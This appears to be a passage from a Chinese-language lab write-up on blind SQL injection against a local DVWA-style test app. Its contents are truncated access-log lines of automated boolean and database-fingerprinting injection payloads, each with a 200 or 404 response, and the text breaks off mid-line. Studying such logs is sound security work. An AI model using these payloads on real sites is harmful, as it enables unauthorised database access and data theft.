 这些就是页面返回正常的情况：
GYB&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnera
/sqli_blind/?id=2) AND 3939=8029 AND (3898=3898&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1
/sqli_blind/?id=2) AND 6355=6355 AND (1179=1179&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1
/sqli_blind/?id=2 AND 1813=7956&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabil
/sqli_blind/?id=2 AND 6355=6355&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabil
/sqli_blind/?id=2 AND 3659=4375-- DKNq&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vul
/sqli_blind/?id=2 AND 6355=6355-- PEdd&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vul
/sqli_blind/?id=2') AND 6927=9421 AND ('gMkv'='gMkv&Submit=Submit HTTP/1.1" 404 5476 "http://127.0
/sqli_blind/?id=2') AND 6355=6355 AND ('WGPX'='WGPX&Submit=Submit HTTP/1.1" 404 5476 "http://127.0
/sqli_blind/?id=2' AND 8078=8563 AND 'Wfgl'='Wfgl&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0
/sqli_blind/?id=2' AND 6355=6355 AND 'bOiT'='bOiT&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0
/sqli_blind/?id=2' AND 6739=3560 AND 'qUxP'='qUxP&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0
/sqli_blind/?id=2' AND (SELECT CHR(67)&CHR(65)&CHR(114)&CHR(114) FROM MSysAccessObjects)=CHR(67)&C
/sqli_blind/?id=2' AND (SELECT CHR(87)||CHR(107)||CHR(114)||CHR(109) FROM SYSIBM.SYSDUMMY1)=CHR(87
/sqli_blind/?id=2' AND (SELECT 'SKrh' FROM RDB$DATABASE)='SKrh' AND 'Jvsf'='Jvsf&Submit=Submit HTT
/sqli_blind/?id=2' AND (SELECT CHAR(81)||CHAR(106)||CHAR(111)||CHAR(70) FROM INFORMATION_SCHEMA.SY
/sqli_blind/?id=2' AND (SELECT 'tkVk' FROM SYSMASTER:SYSDUAL)='tkVk' AND 'KCxq'='KCxq&Submit=Submi
/sqli_blind/?id=2' AND (SELECT 'wIrJ' FROM VERSIONS)='wIrJ' AND 'JTCY'='JTCY&Submit=Submit HTTP/1.
/sqli_blind/?id=2' AND (SELECT CHAR(75)+CHAR(90)+CHAR(102)+CHAR(74))=CHAR(75)+CHAR(90)+CHAR(102)+C
/sqli_blind/?id=2' AND (SELECT CHAR(75)+CHAR(90)+CHAR(102)+CHAR(74))=CHAR(121)+CHAR(73)+CHAR(65)+C
/sqli_blind/?id=2' AND (SELECT 0x515a424a)=0x515a424a AND 'Gtzm'='Gtzm&Submit=Submit HTTP/1.1" 200
/sqli_blind/?id=2' AND (SELECT 0x515a424a)=0x546e5776 AND 'yzVs'='yzVs&Submit=Submit HTTP/1.1" 404
/sqli_blind/?id=2' AND 25=25 AND 'PHUU'='PHUU&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8
/sqli_blind/?id=2' AND 25=76 AND 'SYdD'='SYdD&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8
/sqli_blind/?id=2' AND 76=64 AND 'KhRF'='KhRF&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8
/sqli_blind/?id=2' AND 64=64 AND 'goIL'='goIL&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8
/sqli_blind/?id=2' AND 76 64 AND 'gaGn'='gaGn&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8
/sqli_blind/?id=2' AND 9796=